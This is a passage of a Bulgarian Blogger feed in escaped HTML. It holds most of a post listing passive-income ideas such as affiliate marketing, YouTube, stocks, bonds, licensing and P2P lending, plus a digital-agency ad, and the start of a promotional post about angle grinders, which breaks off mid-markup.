id=\"афилиейт-маркетинг\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетинг\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетингът е метод, при който получавате комисионна за всеки клиент, който закупи продукт или услуга чрез вашата уникална партньорска връзка. Това е чудесен начин да монетизирате своя уебсайт или блог, като предлагате продукти, които са свързани с вашето съдържание. Например, ако пишете за здравословен начин на живот, можете да промотирате хранителни добавки или фитнес оборудване. За да успеете в афилиейт маркетинга, трябва да изградите доверие сред своята аудитория и да избирате продукти, които наистина вярвате, че са полезни. Някои от най-популярните афилиейт програми включват Amazon Associates, ShareASale и ClickBank.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-youtube-канал\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на YouTube канал\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYouTube е една от най-големите платформи за видео съдържание и предлага множество възможности за генериране на пасивни доходи. Ако имате страст към създаването на видеа – било то образователни, развлекателни или информативни – можете да стартирате свой собствен канал и да печелите пари от реклами, спонсорства и продажби на стоки. За да успеете в YouTube, трябва да бъдете последователни и креативни в своето съдържание. Използвайте SEO техники, за да оптимизирате своите видеа и да ги направите по-видими за зрителите. Също така, взаимодействайте с вашата аудитория чрез коментари и социални мрежи, за да изградите лоялна общност.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-акции-и-фондове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в акции и фондове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането в акции и фондове е друг начин да генерирате пасивни доходи, макар и с по-висок риск. Акциите представляват дялове от компании, които могат да ви донесат дивиденти и капиталова печалба. Фондовете, от друга страна, обединяват средствата на много инвеститори и ги влагат в диверсифициран портфейл от активи. Важно е да направите добро проучване и да се консултирате с финансов съветник, преди да инвестирате. Разпределете риска, като инвестирате в различни сектори и географски региони. Следете пазара и бъдете готови да коригирате своята стратегия в зависимост от икономическите условия.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"рентабилни-спестовни-сметки-и-облигации\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилни спестовни сметки и облигации\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилните спестовни сметки и облигациите са по-консервативни инвестиции, които предлагат по-нисък риск и по-стабилни доходи. Спестовните сметки обикновено предлагат лихва върху вашите депозити, докато облигациите са дългови инструменти, които плащат фиксирани лихвени плащания на инвеститорите. Тези методи са подходящи за хора, които предпочитат по-малко рискови инвестиции и искат да запазят своите капитали. Въпреки че доходността може да бъде по-ниска в сравнение с акциите, те предлагат сигурност и стабилност, което ги прави привлекателни за много инвеститори.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"лицензиране-на-интелектуална-собственост\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛицензиране на интелектуална собственост\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте изобретател или творец, можете да лицензирате своите патенти, авторски права или търговски марки и да получавате роялти от техните продажби. Това е отличен начин да монетизирате своите идеи и творби, без да се занимавате с производство и дистрибуция. Лицензирането може да бъде сложен процес, който изисква правна помощ и внимателно планиране. Трябва да идентифицирате потенциални партньори и да договорите справедливи условия за използване на вашата интелектуална собственост. С правилната стратегия, лицензирането може да ви донесе значителни приходи и да ви освободи време за нови проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"пеер-to-peer-кредитиране\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer кредитиране\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer (P2P) кредитирането е алтернативна форма на финансиране, която свързва заемополучатели директно с инвеститори, без нужда от банки. Платформи като LendingClub и Prosper позволяват на инвеститорите да предоставят заеми на физически лица и малки бизнеси срещу лихва. Това е начин да получите по-висока доходност в сравнение с традиционните спестовни сметки, но също така носи и по-висок риск. Важно е да направите добро проучване на заемополучателите и да диверсифицирате своите инвестиции, за да минимизирате риска от неизплатени заеми. P2P кредитирането може да бъде добър начин да увеличите своите доходи, ако сте готови да поемете известен риск.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПасивните доходи предлагат множество възможности за увеличаване на вашите финансови ресурси и подобряване на качеството на живота ви. От инвестиране в недвижими имоти и акции до създаване на онлайн курсове и YouTube канал, има много начини да генерирате доходи без да напускате дома си. Важно е да изберете методите, които най-добре отговарят на вашите умения, интереси и финансови цели. Независимо дали сте начинаещ или опитен инвеститор, винаги правете добро проучване и се консултирайте с професионалисти, когато е необходимо.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #0f1115; font-size: 14px;\"\u003EРеференции:\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post hentry\" style=\"background-color: white; color: #2e2e2e; font-family: Lato, sans-serif; font-size: 14px; margin: 0px; min-height: 0px; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7754519266283116410\" itemprop=\"description articleBody\" style=\"line-height: 26px; margin: 0px; padding: 0px; width: 750px;\"\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2065492093441226410\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html","title":"9 идеи за пасивни доходи от дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s72-c\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8219677644780994891"},"published":{"$t":"2025-06-30T06:52:00.004+03:00"},"updated":{"$t":"2025-06-30T06:52:48.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"инструменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен ъглошлайф"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглошлайф"}],"title":{"type":"text","$t":"Ъглошлайф: Незаменим помощник в строителството и ремонта"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s600\/195-1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s320\/195-1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ света на строителството и ремонта \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E, често наричан \u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eфлекс\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, се е утвърдил като незаменим инструмент за\nпрофесионалисти и домашни майстори.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ъглошлайфа се използва\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за рязане, шлайфане\nи полиране на разнообразни материали – от метал и бетон до дърво и керамични\nплочки. В сравнение с други инструменти, ъглошлайф се отличава с изключителна\nуниверсалност, което го прави предпочитан избор за строителни обекти,\nавтосервизи и домашни проекти. Неговата способност да приема различни дискове\nпозволява адаптиране към всяка задача, спестявайки време и усилия. Как\nъглошлайф подпомага строителството и ремонта и как да изберете най-подходящия\nмодел? \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЩ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе разгледа\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eме\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тези въпроси и ще ви насочи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E към надеждни\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E електроинструменти от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Toolsbox.bg, за да подкрепи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E вашите проекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е електроинструмент, който използва високоскоростен въртящ се диск\nза обработка на материали. Неговата гъвкавост произтича от възможността за\nсмяна на дискове, което го прави подходящ за рязане на стоманени тръби, шлайфане\nна заварки, полиране на каменни повърхности или дори оформяне на дървени\nелементи.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе\nособено ценен в строителството, където се използва за рязане на бетонни плочи,\nобработка на арматура или подравняване на тухлени стени. В домашни условия той\nулеснява задачи като рязане на плочки за баня, шлайфане на стари мебели или\nпремахване на ръжда от метални огради.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ строителството\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе незаменим заради способността си да обработва твърди материали с лекота. На\nстроителни площадки той често се използва за рязане на арматура или оформяне на\nотвори в бетонни стени, ускоряв\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E процесите и намалява физическото\nнатоварване. Професионалистите го ценят за бързото премахване на излишни\nматериали, като заваръчни шевове, или за подготовка на повърхности за боядисване.\nНапример, при изграждане на покриви\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cb\u003Eъглошлайф \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе идеален за рязане на метални профили. Тази гъвкавост прави \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайфа\u003C\/b\u003E\u003C\/span\u003E ключов инструмент за всеки строителен екип.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ ремонтните проекти \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan 